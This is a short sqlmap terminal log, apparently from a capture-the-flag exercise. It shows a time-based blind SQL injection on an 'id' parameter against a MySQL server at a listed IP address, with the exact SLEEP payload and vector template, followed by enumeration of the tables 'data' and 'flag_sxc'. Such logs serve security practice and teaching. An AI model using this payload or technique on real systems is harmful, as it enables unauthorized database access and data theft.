 /mnt/f/sqlmap
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=XAXwaAZAaQ&id=LA AND (SELECT 2046 FROM (SELECT(SLEEP(5)))FEsC)
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[01:22:48] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[01:22:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[01:22:48] [INFO] fetching tables for database: 'base'
[01:22:48] [INFO] fetching number of tables for database 'base'
[01:22:48] [PAYLOAD] RwPA
[01:22:48] [INFO] resumed: 2
[01:22:48] [DEBUG] performed 0 queries in 0.00 seconds
[01:22:48] [INFO] resumed: data
[01:22:48] [DEBUG] performed 0 queries in 0.00 seconds
[01:22:48] [INFO] resumed: flag_sxc
[01:22:48] [DEBUG] performed 0 queries in 0.00 seconds
Database: base
[2 tables]
+----------+
| data     |
| flag_sxc |
+----------+
[01:22:48] [INFO] fetched data logged to text files under '/home/ .local/share/sqlmap/output/106.55.249.213'
[*] ending @ 01:22:48 /2021-02-10/
F12sec
http://www.0dayhack.net/
li :/mnt/f/sqlmap$